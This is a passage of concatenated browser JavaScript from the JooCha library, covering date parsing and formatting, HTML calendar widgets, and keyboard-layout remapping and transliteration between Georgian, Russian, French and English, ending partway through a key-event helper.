	if(str.substr(0,5).toLowerCase()=="jsonx"){
		return JSON.parse(decodeURIComponent(str.substr(5)));
	}
	return str;
}

AddEventOnObject(window,"load",function(){
	var els=document.querySelectorAll("[data-coding-encoder]");//textarea
		if(els && els.length>0)
	for(var i=0;i<els.length;i++){
		var adn=document.querySelectorAll("input["+els[i].name+"_coding_encoding]");
		if(adn && adn.length>0){
			adn.value=els[i].getAttribute("data-coding-encoder");
		}else{
			adn=document.createElement("INPUT");
			adn.type="hidden";
			adn.name=els[i].name+"_coding_encoding";
			adn.value=els[i].getAttribute("data-coding-encoder");
			var par=els[i].parentElement || els[i].parentNode;
			par.insertBefore(adn,els[i]);
		}
	}
});

/* jc_date.js */

/**
 * js_date - JavaScript JooCha Library
 *
 * JS library that use for calendar, date and time
 *
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.2
 *
 * See usage examples at http://joocha.com/examples
 */
//-----------------------------------------------------------
var   msecondsPerMinute = 1000 * 60;
var   msecondsPerHour = msecondsPerMinute * 60;
var   msecondsPerDay = msecondsPerHour * 24;
var CalendarClassName="";
var CCNameEx="_Class";


function YearlyArray(){
    this.YearlyDayStatus=new Array();
	this.Date=new Date();
	this.Year=this.Date.getFullYear();
	
    for(var ttt=1;ttt<=12;ttt++)
    {
       this.YearlyDayStatus[ttt]=new Array();
       for(var kkk=1;kkk<=31;kkk++)
       {
          this.YearlyDayStatus[ttt][kkk]=new Array();
       }
    }
	
/*this.YearlyDayStatus[1][1][0]="red";
this.YearlyDayStatus[1][31][0]="red";
this.YearlyDayStatus[1][8][0]="red";
this.YearlyDayStatus[1][15][0]="red";
this.YearlyDayStatus[6][25][0]="half_red";
this.YearlyDayStatus[7][26][0]="red_green";
this.YearlyDayStatus[8][25][0]="all";
this.YearlyDayStatus[9][12][0]="";
this.YearlyDayStatus[9][12][1]="border:1px solid #88ff88;";
	*/
	
	this.setYear=function setYear(yr)
	{
	   this.Year==yr;
	   this.Date.setFullYear(yr);
	}
	
	
	this.setEveryWeek=function setEveryWeek(wk,val)
	{
	   if(!wk)wk=0;
	   if(!val)val="red";
       for(var ttt=1;ttt<=12;ttt++)
       {
          for(var kkk=1;kkk<=31;kkk++)
          {
		      var dt=new Date(this.Year,ttt-1,kkk);
		      if(dt.getDay()==wk)
              this.YearlyDayStatus[ttt][kkk][0]=val;
          }
       }
   }
   
	this.clear=function clear()
	{
       for(var ttt=1;ttt<=12;ttt++)
       {
          for(var kkk=1;kkk<=31;kkk++)
          {
		      for(var hhh=0;hhh<this.YearlyDayStatus[ttt][kkk].length;hhh++)
                  this.YearlyDayStatus[ttt][kkk][hhh]="";
          }
       }
	}
   
	
	
	
	this.setPoint=function setPoint(month,day,val)
	{
	    if(!val)val="red";
        this.YearlyDayStatus[month][day][0]=val;
	}
	
	
	this.Array=function Array()
	{
	    return this.YearlyDayStatus;
	}
}

var YearlyArr=new YearlyArray();
//YearlyArr.setEveryWeek();
//YearlyArr.setEveryWeek(6,"yell");
var YearlyDayStatus=YearlyArr.Array();

//-----------------------------------------------------------
function DateSplit(dt)
{
var arrdt=new Array();
var arrcnt=0;
arrdt[arrcnt]="";

  for(var i=0;i<dt.length;i++)
  {
     if((dt.charAt(i)>='0')&&(dt.charAt(i)<='9')||
        (dt.charAt(i)>='a')&&(dt.charAt(i)<='z')||
        (dt.charAt(i)>='A')&&(dt.charAt(i)<='Z'))
     {
        arrdt[arrcnt]+=dt.charAt(i);
     }
     else
     if(arrdt[arrcnt].length>0)
     {
        arrcnt++;
        arrdt[arrcnt]="";
     };
  };
return arrdt;
}
//----------------------------------------------------------------------
function DateByFormat(dt,fmt)
{
var hour=0;
var minute=0;
var second=0;
var month=0;
var day=0;
var year=0;
var arrfmt=DateSplit(fmt);
var arrdt=DateSplit(dt);
var lnfmt=arrfmt.length;
var ln=arrdt.length;
if(ln>lnfmt)ln=lnfmt;
   for(var i=0;i<ln;i++)
   {
        if((arrfmt[i]=='D')||(arrfmt[i]=='d'))
	day=arrdt[i];
        else
        if((arrfmt[i]=='M')||(arrfmt[i]=='m'))
	month=arrdt[i];
        else
        if((arrfmt[i]=='y')||(arrfmt[i]=='Y'))
	year=arrdt[i];
        else
        if((arrfmt[i]=='h')||(arrfmt[i]=='H'))
	hour=arrdt[i];
        else
        if(arrfmt[i]=='i')
	minute=arrdt[i];
        else
        if(arrfmt[i]=='s')
	second=arrdt[i];
   }
month--;
var locdt=new Date(parseInt(year),parseInt(month),parseInt(day),parseInt(hour),parseInt(minute),parseInt(second));
return locdt;
}
//----------------------------------------------------------------------
function DateToDateEx(locdt,fmt2)
{
fmt2=fmt2.replace('d',locdt.getDate());
fmt2=fmt2.replace('D',locdt.getDate());
fmt2=fmt2.replace('y',locdt.getFullYear());
fmt2=fmt2.replace('Y',locdt.getFullYear());
fmt2=fmt2.replace('m',locdt.getMonth()+1);
fmt2=fmt2.replace('M',locdt.getMonth()+1);
fmt2=fmt2.replace('h',locdt.getHours());
fmt2=fmt2.replace('H',locdt.getHours());
fmt2=fmt2.replace('i',locdt.getMinutes());
fmt2=fmt2.replace('s',locdt.getSeconds());
fmt2=fmt2.replace('w',getGeoDay(locdt));
fmt2=fmt2.replace('W',getGeoDay(locdt));


return fmt2;
}

//----------------------------------------------------------------------
function DateToDate(dt,fmt,fmt2)
{
var locdt=DateByFormat(dt,fmt);
fmt2=DateToDateEx(locdt,fmt2);
return fmt2;
}

//----------------------------------------------------------------------
function getGeoDay(d)
{
   if(d.getDay()==0)return 7;
   return d.getDay();
}
//----------------------------------------------------------------------
function GetDateString(year,month,day)
{
month++;
var fmt2=ProjectDateFormat;
fmt2=fmt2.replace('d',day);
fmt2=fmt2.replace('D',day);
fmt2=fmt2.replace('y',year);
fmt2=fmt2.replace('Y',year);
fmt2=fmt2.replace('m',month);
fmt2=fmt2.replace('M',month);
   return fmt2;
}
//----------------------------------------------------------------------
function GetDateTimeString(year,month,day,hour,minut,second)
{
month++;
var fmt2=ProjectDateTimeFormat;
fmt2=fmt2.replace('d',day);
fmt2=fmt2.replace('D',day);
fmt2=fmt2.replace('y',year);
fmt2=fmt2.replace('Y',year);
fmt2=fmt2.replace('m',month);
fmt2=fmt2.replace('M',month);

fmt2=fmt2.replace('h',hour);
fmt2=fmt2.replace('H',hour);
fmt2=fmt2.replace('i',minut);
fmt2=fmt2.replace('I',minut);
fmt2=fmt2.replace('s',second);
fmt2=fmt2.replace('S',second);

   return fmt2;
}

//----------------------------------------------------------------------
function SubDateExMlsec(d1,d2)
{
if(!(d1 && d1.getTime))d1=DateByFormat(d1,ProjectDateFormat);
if(!(d2 && d2.getTime))d2=DateByFormat(d2,ProjectDateFormat);

var ret=Math.floor((d1.getTime()-d2.getTime()));
return ret;
}
//----------------------------------------------------------------------
function SubDateExSec(d1,d2)
{
var ret=Math.floor(SubDateExMlsec(d1,d2)/1000);
return ret;
}
//----------------------------------------------------------------------
function SubDateExMinut(d1,d2)
{
var ret=Math.floor(SubDateExMlsec(d1,d2)/(1000*60));
return ret;
}
//----------------------------------------------------------------------
function SubDateExHour(d1,d2)
{
var ret=Math.floor(SubDateExMlsec(d1,d2)/(1000*60*60));
return ret;
}

//----------------------------------------------------------------------
function SubTimeExMlsec(d1,d2)
{
if(!(d1 && d1.getTime))d1=DateByFormat(d1,ProjectDateTimeFormat);
if(!(d2 && d2.getTime))d2=DateByFormat(d2,ProjectDateTimeFormat);

var ret=Math.floor((d1.getTime()-d2.getTime()));
return ret;
}
//----------------------------------------------------------------------
function SubTimeExSec(d1,d2)
{
var ret=Math.floor(SubTimeExMlsec(d1,d2)/1000);
return ret;
}
//----------------------------------------------------------------------
function SubTimeExMinut(d1,d2)
{
var ret=Math.floor(SubTimeExMlsec(d1,d2)/(1000*60));
return ret;
}
//----------------------------------------------------------------------
function SubTimeExHour(d1,d2)
{
var ret=Math.floor(SubTimeExMlsec(d1,d2)/(1000*60*60));
return ret;
}

//----------------------------------------------------------------------
function GetDayInInterval(d1,d2)
{
msecondsPerMinute = 1000 * 60;
msecondsPerHour = msecondsPerMinute * 60;
msecondsPerDay = msecondsPerHour * 24;

var ret=Math.floor((d1.getTime()-d2.getTime())/msecondsPerDay);
return ret;
}
//----------------------------------------------------------------------
function SubDate(dt1,dt2)
{
var d1=DateByFormat(dt1,ProjectDateFormat);
var d2=DateByFormat(dt2,ProjectDateFormat);
return Math.abs(GetDayInInterval(d1,d2));
}
//----------------------------------------------------------------------
function cal_onchangedate(calnm,lpar,winpar,dsel,msel,ysel,yds)
{
var inhtm="";
var month=msel;
var year=ysel;
var objmonth;
var objyear;
var winfnc="";
var onclkV;
var bg1;
var bgtest;

if(winpar)
if(winpar.length)
{
   winfnc="winclose('"+winpar+"');";
}

if(objmonth=document.getElementById(calnm+"_selmonth"))
{
    month=objmonth.options[objmonth.selectedIndex].value;
}

if(objyear=document.getElementById(calnm+"_selyear2"))
{
    year=objyear.value;
}

month--;
var d,i,curd;
var wd='25px';
   d = new Date();
   d.setFullYear(year,month,1);

   curd = new Date();

inhtm+="<table id='"+calnm+"_outer' class='"+CCNameEx+"_DayTable' style='width:100%;height:140px;border:0;padding:1px;margin:0; font-size:11px;font-family:verdana;border-color:#888;background-color:#fff;'>";
inhtm+="<tr  class='"+CCNameEx+"_DayHeaderTR' style='background-color:#96aebe;color:#FFFFFF;font-weight:700;text-align:center;'>";
for(var t=0;t<7;t++)inhtm+="<td style='width:"+wd+"'  class='"+CCNameEx+"_DayHeaderTD'>"+WeekDayStrForDate[t]+"</td>";
inhtm+="</tr>";

   inhtm+="<tr  style='background-color:#f5f5ff;color:#365082;font-weight:300;text-align:center;'  class='"+CCNameEx+"_DayInactiveTR'>";
   for(i=1;i<getGeoDay(d);i++)inhtm+="<td class='"+CCNameEx+"_DayInactiveTD'>&nbsp;</td>";

var bll=0;
for(i=1;i<33;i++)
{
  d.setFullYear(year,month,i);
  if(d.getMonth()!=month)break;

   if(bll==7)
   {
      inhtm+="</tr>\n<tr style='color:#365082;font-weight:300;text-align:center;'  class='"+CCNameEx+"_DayTR' >";
   }
   
   bg1="";
   bgtest=i;
   thint="";

   if(yds)
   if(yds[month+1])
   if(yds[month+1][i])
   if(yds[month+1][i].length)
   {
      if(yds[month+1][i][0])
      {
          bg1="background:transparent URL("+WebLinkTheme+"colors/"+yds[month+1][i][0]+".gif) repeat";
      }else
	  if(yds[month+1][i][1])
	  {
	      bg1=yds[month+1][i][1];
	  }
	  
      if(yds[month+1][i][2])
	  {
	     thint=" title=\""+yds[month+1][i][2]+"\" ";
	  }
	  
   }

  bll=getGeoDay(d);
  onclkV="calendar_set_changes(this,'"+calnm+"','"+lpar+"');"+winfnc+";";
  onclkSel="calendar_clear_selected(this);addClass(this,'selected')";
  if(i==dsel)
  inhtm+="<td  class='"+CCNameEx+"_DaySelectedTD selected' "+thint+" onclick=\""+onclkSel+";\" ondblclick=\""+onclkV+";\" style='"+bg1+";cursor:pointer;font-weight:700;border-width:1px;border-style:solid;border-color:#00FF00'>"+bgtest+"</td>";
  else
  if((i==curd.getDate())&&(month==curd.getMonth())&&(year==curd.getFullYear()))
  inhtm+="<td  class='"+CCNameEx+"_DayCurrentTD' "+thint+" onclick=\""+onclkSel+";\" ondblclick=\""+onclkV+";\" style='"+bg1+";cursor:pointer;font-weight:700;border-width:1px;border-style:solid;border-color:#FF0000'>"+bgtest+"</td>";
  else
  inhtm+="<td  class='"+CCNameEx+"_DayTD' "+thint+" onclick=\""+onclkSel+";\" ondblclick=\""+onclkV+";\"  style='"+bg1+";cursor:pointer;border-width:1px;'>"+bgtest+"</td>";
}

   if((bll<7)&&(bll>0))
   for(i=bll;i<7;i++)
   {
        inhtm+="<td bgcolor='#f5f5ff'  class='"+CCNameEx+"_DayInactiveTD'>&nbsp;</td>";
   };
  inhtm+="</tr>\n</table>";
return inhtm;
}
//----------------------------------------------------------------------
function calendar_clear_selected(obj){
	var pnt=obj,imax=4;
	while(pnt.tagName.toLowerCase()!='table'){
		pnt=pnt.parentElement || pnt.parentNode;
		imax--;
		if(imax<=0)break;
	}
	if(pnt && pnt.tagName.toLowerCase()=='table'){
		//var els=pnt.getElementsByTagName('td');
		 var els=pnt.getElementsByClassName('selected');
		for(var i=0;i<els.length;i++){
			delClass(els[i],'selected');
		}
		
	}
	
}
//----------------------------------------------------------------------
function calendar_set_changes(obj,calnm,lpar){
	var pnt=obj,imax=4;
	while(pnt.tagName.toLowerCase()!='table'){
		pnt=pnt.parentElement || pnt.parentNode;
		imax--;
		if(imax<=0)break;
	}
	var NewDay=0;
	if(pnt && pnt.tagName.toLowerCase()=='table'){
		//var els=pnt.getElementsByTagName('td');
		 var els=pnt.getElementsByClassName('selected');
		 if(els && els.length>0)NewDay=els[0];
	}
	if(NewDay){
		var vtime=GetTimeFromInputZone(calnm);
		if(vtime.hastime)
			document.getElementById(lpar).value=GetDateTimeString(vtime.year,vtime.month,NewDay.innerHTML,vtime.hour,vtime.minute,vtime.second);
		else
			document.getElementById(lpar).value=GetDateString(vtime.year,vtime.month,NewDay.innerHTML);
			
		if(document.getElementById(lpar).onchange)document.getElementById(lpar).onchange();
	}
	
}

//----------------------------------------------------------------------
function yearly_onchangedate(calnm,lpar,winpar,ysel,yds)
{
 var htm="";
		 htm+="<ul>";
for(var im=1;im<=12;im++)
         htm+="<li>"+MonthNamesForDate[im-1]+"<br>"+cal_onchangedate(calnm,lpar,winpar,0,im,ysel,yds)+"</li>";
		 htm+="</ul><div style=\"clear:both;\"> </div>";		 
return htm;
}
//----------------------------------------------------------------------

function GetYearlyCalendarHTML(wparam,lparam,winclickpar,cls,yds,ydsname)
{
  var d;
  var dd,m,y;
  d=new Date();
  if(!wparam)wparam="";  
  if(!lparam)lparam="";
  if(!winclickpar)winclickpar="";
  if(!cls)cls="";  
  
  if(lparam)
  if(document.getElementById(lparam))
  if(document.getElementById(lparam).value)
       d=DateByFormat(document.getElementById(lparam).value,ProjectDateFormat);

 CCNameEx="CalendarClass";
 if(cls)CCNameEx+=cls;
 if(CalendarClassName)CNameEx+=CalendarClassName;

  y=d.getFullYear();m=(d.getMonth()+1);dd=d.getDate();
  var cal_name="jcyearly_"+lparam;
  if(cal_name.length==0)cal_name="jcyearly_";  


var htm="<div class='yearlycalendar"+cls+"'><span>"+wparam+"</span>";
         htm+="<div class='select-editable' style='width:75px;'><SELECT SIZE='1' onchange=\"this.nextElementSibling.value=this.value;document.getElementById('"+cal_name+"').innerHTML=yearly_onchangedate('"+cal_name+"','"+lparam+"','"+winclickpar+"','"+y+"',"+ydsname+")\"  id='"+cal_name+"_selyear' >";
		 var defi=y;  
         for(var i=y-50;i<y+50;i++)
                 if(i==y){htm+="<option value='"+i+"' selected='selected'>"+i+"</option>";defi=i;}
         else htm+="<option value='"+i+"' >"+i+"</option>";
         htm+="</SELECT><input id='"+cal_name+"_selyear2' type='text' autocomplete='off' value='"+defi+"' onchange=\"setSelectValue(document.getElementById('"+cal_name+"_selyear'),this.value,true);document.getElementById('"+cal_name+"').innerHTML=yearly_onchangedate('"+cal_name+"','"+lparam+"','"+winclickpar+"','"+y+"',"+ydsname+")\"></div><hr>";
		 htm+="<div id=\""+cal_name+"\">"+yearly_onchangedate(cal_name,lparam,winclickpar,y,yds)+"</div>";
         htm+="</div>";
return htm;

}
//----------------------------------------------------------------------
function GetTimeFromInputZone(cal_name){
	var vtime={year:0,month:0,day:0,hour:0,minute:0,second:0,time:[0,0,0]};
	var objtime,objmonth,objyear;
	if(objtime=document.getElementById(cal_name+"_time"))
	{
		vtime.time=objtime.value.split(":");
		vtime.hour=(vtime.time[0] && vtime.time[0]!=undefined?vtime.time[0]:0);
		vtime.minute=(vtime.time[1] && vtime.time[1]!=undefined?vtime.time[1]:0);
		vtime.second=(vtime.time[2] && vtime.time[2]!=undefined?vtime.time[2]:0);
		vtime.hastime=true;
		if(vtime.time[0]==undefined || vtime.time[1]==undefined)vtime.hastime=false;
	}
	
	if(objmonth=document.getElementById(cal_name+"_selmonth"))
	{
		vtime.month=parseInt(objmonth.options[objmonth.selectedIndex].value)-1;
	}

	if(objyear=document.getElementById(cal_name+"_selyear2"))
	{
		vtime.year=objyear.value;
	}
	

	return vtime;
}
//----------------------------------------------------------------------
function GetCalendarHTML(wparam,lparam,winclickpar,cls)//wparam - calendar window name & CWName+'Class_'+cls, lparam - .value object id, winclickpar - border window calendar
{
  var d;
  var dd,m,y,vH,vM,vS;
  d=new Date();
  if(document.getElementById(lparam))
  if(document.getElementById(lparam).value)
       d=DateByFormat(document.getElementById(lparam).value,ProjectDateTimeFormat);
	   
	   

 CCNameEx="CalendarClass";
 if(cls)CCNameEx+=cls;
 if(CalendarClassName)CNameEx+=CalendarClassName;

  y=d.getFullYear();m=(d.getMonth()+1);dd=d.getDate();
  vH=d.getHours();vM=d.getMinutes();vS=d.getSeconds();
  var cal_name="jccal_"+lparam;
  if(cal_name.length==0)cal_name="jccalendar";

var htm="<table id='"+cal_name+"' cellpadding=0 cellspacing=0 border=0><tr><td valign=top>";
htm+="<TABLE bgcolor=#dddddd cellpadding=1 cellspacing=1  class='"+CCNameEx+"_MainTable'>";
htm+="<TR><TD align=center>";
htm+="	<table border=0 cellpadding=0 cellspacing=0><tr><td>";
htm+="                   <SELECT SIZE='1' class='"+CCNameEx+"_MonthSelect' onchange=\"document.getElementById('"+cal_name+"_inner').innerHTML=cal_onchangedate('"+cal_name+"','"+lparam+"','"+winclickpar+"','"+dd+"','"+m+"','"+y+"');\" id='"+cal_name+"_selmonth'  style='width:124px'>";

          for(var i=1;i<=12;i++)
                 if(i==m)htm+="<option value='"+i+"' selected='selected'>"+MonthNamesForDate[i-1]+"</option>";
          else htm+="<option value='"+i+"' >"+MonthNamesForDate[i-1]+"</option>";
          htm+="</SELECT></td>";

         htm+="<td><div class='select-editable' style='width:75px;'><SELECT SIZE='1' class='"+CCNameEx+"_YearSelect' onchange=\"this.nextElementSibling.value=this.value;document.getElementById('"+cal_name+"_inner').innerHTML=cal_onchangedate('"+cal_name+"','"+lparam+"','"+winclickpar+"','"+dd+"','"+m+"','"+y+"')\"  id='"+cal_name+"_selyear' >";
		 var defi=2016;
         for(var i=y-60;i<y+60;i++)
                 if(i==y){htm+="<option value='"+i+"' selected='selected'>"+i+"</option>";defi=i;}
         else htm+="<option value='"+i+"' >"+i+"</option>";
         htm+="</SELECT><input id='"+cal_name+"_selyear2' type='text' autocomplete='off' value='"+defi+"' onchange=\"setSelectValue(document.getElementById('"+cal_name+"_selyear'),this.value,true);document.getElementById('"+cal_name+"_inner').innerHTML=cal_onchangedate('"+cal_name+"','"+lparam+"','"+winclickpar+"','"+dd+"','"+m+"','"+y+"')\"></div></td></tr></table>";

         htm+="</TD></TR>";
         htm+="<TR><TD id='"+cal_name+"_inner'>";
         htm+=cal_onchangedate(cal_name,lparam,winclickpar,dd,m,y);
         htm+="</TD></TR>";
         htm+="</TABLE>";
		 htm+="<input id='"+cal_name+"_time' placeholder='00:00:00 / HH:MM:SS, Hour, Minute, Second' style='text-align:center;margin:3px 15px;width:calc(100% - 30px);' value='"+(vH?vH+":"+vM+":"+vS:"")+"'/>";
		 htm+="</td></tr>";

var winfnc="";
if(winclickpar)
if(winclickpar.length)
{
   winfnc="winclose('"+winclickpar+"');";
}
 var cud=new Date();		 
  var onclkV="calendar_set_changes(this,'"+cal_name+"','"+lparam+"');"+winfnc+";";
  var onclkA="document.getElementById('"+lparam+"').value=GetDateTimeString('"+cud.getFullYear()+"','"+cud.getMonth()+"','"+cud.getDate()+"','"+cud.getHours()+"','"+cud.getMinutes()+"','"+cud.getSeconds()+"');if(document.getElementById('"+lparam+"').onchange)document.getElementById('"+lparam+"').onchange();"+winfnc+";";		   
		 htm+="<tr><td align=\"center\">";
		 htm+="<span class=\"cal_this\" onclick=\""+onclkV+";\" style=\"cursor:pointer;font-size:11px;font-family:verdana;border-color:#888888;padding:3px 10px;margin:0px 7px;border:1px solid #AAA;border-radius:3px;\">Set Manual</span>";
		 htm+="<span class=\"cal_today\" onclick=\""+onclkA+";\" style=\"cursor:pointer;font-size:11px;font-family:verdana;border-color:#888888;padding:3px 5px;margin:0px 7px;border:1px solid #AAA;border-radius:3px;\">Set Live</span>";
 		 
         htm+="</td></tr></table>";
return htm;
}
//----------------------------------------------------------------------
         var CalendarWinName="Calendar";
         var derniercalendarEx='';
         function OpenCalendar(nm,lparam)
         {
               GLOBWINDOWNAME=CalendarWinName;
               winclose(derniercalendarEx);
               WinSetZoom('252px','295px');
	       AlphaMainWin(0.5);
               var wino=CreateHTMLWindow();
               if(document.getElementById(wino))
               {
                    derniercalendarEx=wino;
                    document.getElementById(wino+'_ca').innerHTML="<div style='width:100%;height:100%;border:1px solid black;background:white;'>"+GetCalendarHTML(GLOBWINDOWNAME,lparam,wino)+"</div>";
               }else AlphaMainWin(1);
         }
//----------------------------------------------------------------------
function OpenYearlyWin(name,src)
{
        GLOBWINDOWNAME=name;
        WinParamSetDefault();
        WinSetZoom('1200px','500px');				
 	    WinSetCenter();

        winclose(winoneobj);
        AlphaMainWin(0.5);
        winoneobj=CreateHTMLWindow();
        var obj=document.getElementById(winoneobj+'_ca');
        obj.innerHTML="<div style='position:relative;overflow:hidden;width:100%;height:100%;margin:0;padding:0;border:0;'><div id='"+winoneobj+"_frid' class='Scroller-Container'  style='position:absolute;width:100%;height:100%;margin:0;padding:0;border:0;overflow:hidden;'></div></div><iframe id='"+winoneobj+"_frid2' src=\""+src+"\"  onload=\"FrameToDiv('"+winoneobj+"_frid2','"+winoneobj+"_frid');setupScrollbar('"+winoneobj+"_frid','"+winoneobj+"_Scrolldiv',1);\" style='position:absolute;visibility:hidden;width:0;height:0;margin:0;padding:0;border:0;overflow:auto;'></iframe>";
        obj.style.overflow='hidden';
		

}
//----------------------------------------------------------------------
         function OpenCalendarEx(lparam)
         {
              OpenCalendar(CalendarWinName,lparam);
         }
//----------------------------------------------------------------------
var TimeTimerObj;
function TimeTimerProc()
{
var now = new Date();
var hour = now.getHours();

var minute = now.getMinutes();

var second = now.getSeconds();
document.getElementById(TimeTimerObj).innerHTML=hour+":"+minute+":"+second;
}
//----------------------------------------------------------------------
function StartTimeInner(obj)
{
TimeTimerObj=obj;
TimeTimerProc();
setInterval("TimeTimerProc()",1000);
}
//----------------------------------------------------------------------
//----------------------------------------------------------------------


/* jc_key.js */

var gTest=5;
var KEYCODE_GEO="ქწერტყუიოპ[]ასდფგჰჯკლ;'ზხცვბნმ,./QჭEღთYUIOP{}AშDFGHჟKL:\"ძXჩVBNM<>?`1234567890-=\\~!@#$%^&*()_+|";
var KEYCODE_RUS="йцукенгшщзхъфывапролджэячсмитьбю.ЙЦУКЕНГШЩЗХЪФЫВАПРОЛДЖЭЯЧСМИТЬБЮ,`1234567890-=\\~!@#$%^&*()_+|";
var KEYCODE_ENG="qwertyuiop[]asdfghjkl;'zxcvbnm,./QWERTYUIOP{}ASDFGHJKL:\"ZXCVBNM<>?`1234567890-=\\~!@#$%^&*()_+|";
var KEYCODE_FRC="azertyuiop^$qsdfghjklmùwxcvbn,;:!AZERTYUIOP\¨£WXCVBN?./§²&é\"'(-è_çà)=*1234567890°+µ";
var CUR_KEYCODE=KEYCODE_ENG;

function KC_SetENG(){CUR_KEYCODE=KEYCODE_ENG;};
function KC_SetGEO(){CUR_KEYCODE=KEYCODE_GEO;};
function KC_SetRUS(){CUR_KEYCODE=KEYCODE_RUS;};
function KC_SetFRC(){CUR_KEYCODE=KEYCODE_FRC;};

function KC_SetEnGe(cdc)
{
if(cdc)KC_SetGEO();
else KC_SetENG();
};

function KC_SetByCode(cdc)
{
switch(cdc)
{
case 1:
case "1":KC_SetGEO();break;
case 2:
case "2":KC_SetENG();break;
case 3:
case "3":KC_SetRUS();break;
case 4:
case "4":KC_SetFRC();break;
};
};

function KC_GetCode(cur)
{
for(var i=0;i<KEYCODE_ENG.length;i++)if(KEYCODE_ENG.charCodeAt(i)==cur)return CUR_KEYCODE.charCodeAt(i);
return cur;
};

function KC_GetChar(cur)
{
for(var i=0;i<KEYCODE_ENG.length;i++)if(KEYCODE_ENG.charAt(i)==cur)return CUR_KEYCODE.charAt(i);
return cur;
};

function KC_KeyPress(th)
{
window.event.keyCode=KC_GetCode(window.event.keyCode);
};


var KCS_MX_GEO=1000;
var KCS_MX_ENG=10000;
var KCS_MX_RUS=11000;

var GlobCodeVar=new Array(512);
function KCSetGCVN(i){for(;i<512;i++)GlobCodeVar=0;};

function KCS_GetElCode(i)
{
if(GlobCodeVar[i]>KCS_MX_RUS)return (GlobCodeVar[i]-KCS_MX_RUS);
else
if(GlobCodeVar[i]>KCS_MX_ENG)return (GlobCodeVar[i]-KCS_MX_ENG);
else
if(GlobCodeVar[i]>KCS_MX_GEO)return (GlobCodeVar[i]-KCS_MX_GEO);
};
function KCS_GetElChar(i){return  String.fromCharCode(KCS_GetElCode(i));};




function KC_KeyUp(th)
{
if(!EFF)
{
var bl=KCS_MX_GEO;
if(CUR_KEYCODE==KEYCODE_ENG)bl=KCS_MX_ENG;
if(CUR_KEYCODE==KEYCODE_RUS)bl=KCS_MX_RUS;

if(th.value.length==0)GlobCodeVar[0]=0;else
if(th.value.length==1){GlobCodeVar[0]=bl+KC_GetCode(th.value.charCodeAt(0));th.value=KC_GetChar(th.value.charAt(0));}else
{
var ret=""
for(var i=0;i<th.value.length;i++)
if(th.value.charCodeAt(i)<128)
{
	if(KCS_GetElCode(i)==th.value.charCodeAt(i))
	{
		ret+=th.value.charAt(i);
	}
	else
	{
		GlobCodeVar[i]=bl+KC_GetCode(th.value.charCodeAt(i));
		ret+=KC_GetChar(th.value.charAt(i));
	};
}
else
{
	ret+=th.value.charAt(i);
};
th.value=ret;
};
};
};

function KC_GetUnChar(cur)
{
for(var i=0;i<KEYCODE_ENG.length;i++)if(KEYCODE_ENG.charAt(i)==cur)return KEYCODE_ENG.charAt(i);
for(var i=0;i<KEYCODE_RUS.length;i++)if(KEYCODE_RUS.charAt(i)==cur)return KEYCODE_RUS.charAt(i);
for(var i=0;i<KEYCODE_GEO.length;i++)if(KEYCODE_GEO.charAt(i)==cur)return KEYCODE_ENG.charAt(i);
return cur;
};


function KC_GetNormal(val)
{
var ret="";
for(var i=0;i<val.length;i++)
ret+=KC_GetUnChar(val.charAt(i));
return ret;
};

//----------------------------------------------------------------------------------
function KCG_GetSylfaen(cur)
{
for(var i=0;i<KEYCODE_ENG.length;i++)if(KEYCODE_ENG.charAt(i)==cur)return KEYCODE_GEO.charAt(i);
return cur;
};

function KCG_GetAcad(cur)
{
for(var i=0;i<KEYCODE_GEO.length;i++)if(KEYCODE_GEO.charAt(i)==cur)return KEYCODE_ENG.charAt(i);
return cur;
};


function AcadToSylfaen(acd)
{
var ret="";
for(var i=0;i<acd.length;i++)
ret+=KCG_GetSylfaen(acd.charAt(i));
return ret;
};

function AcadToSylfaenHTML(acd)
{
var ret="";
var bl=1;
for(var i=0;i<acd.length;i++)
 {
    if((acd.charAt(i)=='<')&&(bl==1))bl=0;
    if((acd.charAt(i)=='&')&&(bl==1))bl=-1;

    if((acd.substring(i,i+4)=="www.")&&(bl==1))bl=-2;
    if((acd.substring(i,i+5)=="http.")&&(bl==1))bl=-2;
    if((acd.substring(i,i+6)=="https.")&&(bl==1))bl=-2;
    if((acd.substring(i,i+4)=="mms.")&&(bl==1))bl=-2;

    if((acd.substring(i,i+4)=="$en;")&&(bl==1)){bl=-10;i+=3;continue;}
    if((acd.substring(i,i+4)=="$en;")&&(bl==-10)){bl=1;i+=3;continue;}

   if(bl==1)ret+=KCG_GetSylfaen(acd.charAt(i));
   else ret+=acd.charAt(i);

    if(acd.charAt(i)=='>')bl=1;
    if((bl==-1)&&((acd.charAt(i)==';')||(acd.charAt(i)==' ')))bl=1;
    if((bl==-2)&&((acd.charAt(i)==';')||(acd.charAt(i)==' ')))bl=1;
 };
return ret;
};

function SylfaenToAcad(acd)
{
var ret="";
for(var i=0;i<acd.length;i++)
ret+=KCG_GetAcad(acd.charAt(i));
return ret;
};

function GetGeoToEngAlpha(acd)
{
var ret="",c,s;
for(var i=0;i<acd.length;i++)
{
c=KCG_GetAcad(acd.charAt(i));
switch(c)
{
     case 'k':s="K";break;
     case 'p':s="P";break;
     case 'J':s="ZH";break;
     case 't':s="T";break;
     case 'f':s="P";break;
     case 'q':s="K";break;
     case 'R':s="GH";break;
     case 'y':s="K";break;
     case 'S':s="SH";break;
     case 'C':s="CH";break;
     case 'c':s="TS";break;
     case 'Z':s="DZ";break;
     case 'w':s="TS";break;
     case 'W':s="TCH";break;
     case 'x':s="KH";break;
     case 'j':s="J";break;
default:s=c;
}
ret+=s;
};
return ret.toLowerCase();
}

//---------------------------------------------------------
function hitKey(vKey,vParams)
{
	if(!vParams)vParams={};
	var keyboardEvent = document.createEvent("KeyboardEvent");
	var initMethod = typeof keyboardEvent.initKeyboardEvent !== 'undefined' ? "initKeyboardEvent" : "initKeyEvent";
	
	var obj=window;
	if(!vParams.hasOwnProperty("object"))obj=vParams["objects"];
	
	var eventAction="keydown";
	if(!vParams.hasOwnProperty("eventAction"))eventAction=vParams["eventAction"];
	
	var ctrl=false;
	if(!vParams.hasOwnProperty("ctrl"))ctrl=vParams["ctrl"];

	keyboardEvent[initMethod](
                   eventAction, // event type : keydown, keyup, keypress
                    true, // bubbles
                    true, // cancelable
                    obj, // viewArg: should be window
                    ctrl, // ctrlKeyArg
                    false, // altKeyArg
                    false, // shiftKeyArg
                    false, // metaKeyArg
                    vKey, // keyCodeArg : unsigned long the virtual key code, else 0
                    0 // charCodeArgs : unsigned long the Unicode character associated with the depressed key, else 0
	);
	document.dispatchEvent(keyboardEvent);
